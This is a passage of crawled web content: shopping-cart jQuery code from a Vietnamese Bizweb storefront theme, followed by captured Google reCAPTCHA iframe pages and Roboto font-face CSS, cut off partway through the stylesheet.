													if(item.variant_title == 'Default Title'){
														$('.variant-title-popup').hide();
													}
													$('.link_product').text();
												}); 
											}
										}
									});
								}
							}
							jQuery('.total-price').html(Bizweb.formatMoney(cart.total_price, "{{amount_no_decimals_with_comma_separator}}₫"));
																		   updateCartDesc(cart);
														};
														Bizweb.updateCartPageFormMobile = function(cart, cart_summary_id, cart_count_id) {
								if ((typeof cart_summary_id) === 'string') {
									var cart_summary = jQuery(cart_summary_id);
									if (cart_summary.length) {
										cart_summary.empty();      
										jQuery.each(cart, function(key, value) {
											if (key === 'items') {
												var table = jQuery(cart_summary_id);           
												if (value.length) {   
													jQuery('<div class="cart_page_mobile content-product-list"></div>').appendTo(table);
													jQuery.each(value, function(i, item) {
														if( item.image != null){
															var src = Bizweb.resizeImage(item.image, 'small');
														}else{
															var src = "//bizweb.dktcdn.net/thumb/large/assets/themes_support/noimage.gif";
														}
														jQuery('<div class="item-product item productid-' + item.variant_id +' "><div class="item-product-cart-mobile margin-right-10"><a class="product-images1" href="' + item.url + '"  title="' + item.name + '"><img src="' + src +  '" alt="' + item.name + '"></a></div>'
															   + '<div class="title-product-cart-mobile"><h3><a href="' + item.url + '" title="' + item.name + '">' + item.name + '</a></h3><p>Giá: <span class="pricechange">' + Bizweb.formatMoney(item.price, "{{amount_no_decimals_with_comma_separator}}₫") + '</span></p></div>'
									   + '<div class="select-item-qty-mobile"><div class="txt_center">'
									   + '<input class="variantID" type="hidden" name="variantId" value="'+ item.variant_id +'"><button onClick="var result = document.getElementById(\'qtyMobile'+ item.variant_id +'\'); var qtyMobile'+ item.variant_id +' = result.value; if( !isNaN( qtyMobile'+ item.variant_id +' ) &amp;&amp; qtyMobile'+ item.variant_id +' &gt; 1 ) result.value--;return false;" class="reduced items-count btn-minus" type="button">–</button><input type="text" maxlength="12" min="0" class="input-text number-sidebar qtyMobile'+ item.variant_id +'" id="qtyMobile'+ item.variant_id +'" name="Lines" id="updates_'+ item.variant_id +'" size="4" value="'+ item.quantity +'"><button onClick="var result = document.getElementById(\'qtyMobile'+ item.variant_id +'\'); var qtyMobile'+ item.variant_id +' = result.value; if( !isNaN( qtyMobile'+ item.variant_id +' )) result.value++;return false;" class="increase items-count btn-plus" type="button">+</button></div>'
									   + '<a class="button remove-item remove-item-cart" href="javascript:;" data-id="'+ item.variant_id +'" title="Xóa">Xoá</a></div>').appendTo(table.children('.content-product-list'));
															   });
														jQuery('<div class="header-cart-price" style=""><div class="title-cart clearfix"><h3 class="text-xs-left">Tổng tiền</h3><a class="text-xs-right totals_price_mobile" title="' + Bizweb.formatMoney(cart.total_price, "{{amount_no_decimals_with_comma_separator}}₫") + '">' + Bizweb.formatMoney(cart.total_price, "{{amount_no_decimals_with_comma_separator}}₫") + '</a></div>'
								   + '<div class="checkout"><button class="btn-proceed-checkout-mobile" title="Thanh toán ngay" type="button" onclick="window.location.href=\'/checkout\'">'
								   + '<span>Thanh toán ngay</span></button></div>'
								   + '<button class="btn btn-proceed-continues-mobile" title="Tiếp tục mua hàng" type="button" onclick="window.location.href=\'/collections/all\'">Tiếp tục mua hàng</button>'
								   +'</div>').appendTo(table);
															   }
															   }
															   });
													}
																}
																updateCartDesc(cart);
												};
												function updateCartDesc(data){
													var $cartPrice = Bizweb.formatMoney(data.total_price, "{{amount_no_decimals_with_comma_separator}}₫"),
																						$cartMobile = $('#header .cart-mobile .quantity-product'),
														$cartDesktop = $('.count_item_pr'),
														$cartDesktopList = $('.cart-counter-list'),
														$cartPopup = $('.cart-popup-count');
													switch(data.item_count){
														case 0:
															$cartMobile.text('0');
															$cartDesktop.text('0');
															$cartDesktopList.text('0');
															$cartPopup.text('0');
															$cartDesktop.removeClass('hascart');
															break;
														case 1:
															$cartMobile.text('1');
															$cartDesktop.text('1');
															$cartDesktopList.text('1');
															$cartPopup.text('1');
															$cartDesktop.addClass('hascart');
															break;
														default:
															$cartMobile.text(data.item_count);
															$cartDesktop.text(data.item_count);
															$cartDesktopList.text(data.item_count);
															$cartPopup.text(data.item_count);
															$cartDesktop.addClass('hascart');
															break;
													}
													$('.top-cart-content .top-subtotal .price, aside.sidebar .block-cart .subtotal .price, .popup-total .total-price').html($cartPrice);
													$('.popup-total .total-price, .cart__totle .total-price').html($cartPrice);
													$('.cart-collaterals .totals_price').html($cartPrice);
													$('.header-cart-price .totals_price_mobile').html($cartPrice);
													$('.cartCount, .cart-products-count').html(data.item_count);
												};
												Bizweb.onCartUpdate = function(cart) {
													Bizweb.updateCartFromForm(cart, '.mini-products-list');
													Bizweb.updateCartPopupForm(cart, '#cart-sidebars .cart_body');
													
												};
												Bizweb.onCartUpdateClick = function(cart, variantId) {
													jQuery.each(cart, function(key, value) {
														if (key === 'items') {    
															jQuery.each(value, function(i, item) {	
																if(item.variant_id == variantId){
																	$('.productid-'+variantId).find('.pricechange').html(Bizweb.formatMoney(item.price, "{{amount_no_decimals_with_comma_separator}}₫"));
																																			$('.productid-'+variantId).find('.cart-price span.price').html(Bizweb.formatMoney(item.price * item.quantity, "{{amount_no_decimals_with_comma_separator}}₫"));
															$('.productid-'+variantId).find('.items-count').prop("disabled", false);
															$('.productid-'+variantId +' .number-sidebar').val(item.quantity);
																														 if(item.quantity == '1'){
																		$('.productid-'+variantId).find('.items-count.btn-minus').prop("disabled", true);
																	}
																}
															}); 
														}
													});
													updateCartDesc(cart);
												};
												Bizweb.onCartRemoveClick = function(cart, variantId) {
													jQuery.each(cart, function(key, value) {
														if (key === 'items') {    
															jQuery.each(value, function(i, item) {	
																if(item.variant_id == variantId){
																	$('.productid-'+variantId).remove();
																}
															}); 
														}
													});
													updateCartDesc(cart);
												};
</script>
		<script src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/main.js?1768903933188" type="text/javascript"></script>
		
		 
		<script src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/evo-collection.js?1768903933188" type="text/javascript"></script> 
		<script>
			var filter = new Bizweb.SearchFilter();
			
			filter.addValue("collection", "collections", "2954509", "AND");
							
							function clearAllFiltered(){
				filter = new Bizweb.SearchFilter();
				
				filter.addValue("collection", "collections", "2954509", "AND");
								
								$(".filter-container__selected-filter-list ul").html("");
				$(".filter-container input[type=checkbox]").attr('checked', false);
				$(".filter-container__selected-filter").hide();

				doSearch(1);
			}
		</script>
		<script src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/col.js?1768903933188" type="text/javascript"></script>
		
		
		
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47da8c1927a2401b8832ae974b13b0ef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -111
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-p4YxQtAeAbTo4_J6n0Iaw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769102269794');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldtu4IUAAAAAMQzG1gCw3wFlx_GytlZyLrXcsuK&co=aHR0cHM6Ly9kaWVudHVsaW5oYW5oLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gcjzh4rtzr76
body_size: 48246
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
